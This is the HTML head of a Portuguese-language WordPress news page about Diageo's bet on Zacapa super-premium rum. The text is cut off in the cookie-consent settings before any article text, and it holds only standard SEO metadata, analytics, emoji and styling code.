

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/
body_size: 48368
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA - Mesa de bar</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://portalmesadebar.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://portalmesadebar.com.br/wp-content/uploads/2020/08/icon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/Logo_Mesa_de_bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://portalmesadebar.com.br/wp-content/uploads/2020/09/logo-novo-mesa-de-bar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Diageo anuncia projeto com foco em novas categorias de bebidas e anuncia a aposta no Rum Super Premium Zacapa" />
	<link rel="canonical" href="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA - Mesa de bar" />
	<meta property="og:description" content="Diageo anuncia projeto com foco em novas categorias de bebidas e anuncia a aposta no Rum Super Premium Zacapa" />
	<meta property="og:url" content="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/" />
	<meta property="og:site_name" content="Mesa de bar" />
	<meta property="article:published_time" content="2021-08-13T16:07:00+00:00" />
	<meta property="article:modified_time" content="2021-08-13T16:30:38+00:00" />
	<meta property="og:image" content="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leonardo Millen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leonardo Millen" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/","url":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/","name":"DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA - Mesa de bar","isPartOf":{"@id":"https://portalmesadebar.com.br/#website"},"primaryImageOfPage":{"@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#primaryimage"},"image":{"@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#primaryimage"},"thumbnailUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg","datePublished":"2021-08-13T16:07:00+00:00","dateModified":"2021-08-13T16:30:38+00:00","author":{"@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6"},"description":"Diageo anuncia projeto com foco em novas categorias de bebidas e anuncia a aposta no Rum Super Premium Zacapa","breadcrumb":{"@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#primaryimage","url":"https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg","width":625,"height":450},{"@type":"BreadcrumbList","@id":"https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://portalmesadebar.com.br/"},{"@type":"ListItem","position":2,"name":"DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA"}]},{"@type":"WebSite","@id":"https://portalmesadebar.com.br/#website","url":"https://portalmesadebar.com.br/","name":"Mesa de bar","description":"Especialistas em bebidas e gastronomia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://portalmesadebar.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://portalmesadebar.com.br/#/schema/person/0590bce684ecf0583a3f4a2bc15aa7b6","name":"Leonardo Millen","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://portalmesadebar.com.br/#/schema/person/image/","url":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","contentUrl":"https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg","caption":"Leonardo Millen"},"description":"leonardo@portalmesadebar.com.br","url":"https://portalmesadebar.com.br/author/leonardo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo;" href="https://portalmesadebar.com.br/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Mesa de bar &raquo; do iCal Feed" href="https://portalmesadebar.com.br/agendas/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mesa de bar &raquo; DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA" href="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GMNQ06R4ER"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-GMNQ06R4ER',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-GMNQ06R4ER', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalmesadebar.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://portalmesadebar.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portalmesadebar.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-ect-css' href='https://portalmesadebar.com.br/wp-content/uploads/titan-framework-ect-css.css?ver=1656431532' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-monda-css' href='//fonts.googleapis.com/css?family=Monda%3A500%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2Cinherititalic%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://portalmesadebar.com.br/wp-content/themes/alugueumsite/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://portalmesadebar.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/portalmesadebar.com.br","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_banner